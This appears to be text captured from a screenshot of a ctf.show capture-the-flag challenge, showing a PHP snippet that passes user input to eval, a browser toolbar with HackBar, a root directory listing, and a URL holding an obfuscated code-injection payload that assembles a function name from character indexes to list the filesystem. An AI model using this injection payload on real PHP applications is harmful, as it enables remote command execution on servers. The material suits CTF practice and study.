 }
eval("echo($code);");
?>
12bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://91864ec2-b8f4-447b-b7b0-e13edc679eb0.chall.ctf.show/?code=12);$__=$_[18].$_[24].$_[18].$_[19].$_[4].$_[11];$___=$_[13].$_[18].' '.'/';$__($___);(12